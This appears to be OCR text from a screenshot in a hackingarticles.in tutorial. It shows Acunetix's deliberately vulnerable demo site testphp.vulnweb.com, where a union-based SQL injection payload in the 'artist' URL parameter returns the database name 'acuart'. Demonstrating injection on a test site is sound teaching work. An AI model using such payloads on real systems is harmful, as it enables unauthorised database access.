 artists
testphp.vulnweb.com/artists.php?artist=-1 union select 1,database(),3
acunetix acuart
www.hackingarticles.in
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
artist: acuart
Browse categories
3
Browse artists
www.hackingarticles.in
view pictures of the artist
Your cart
Signup
comment on this artist
Your profile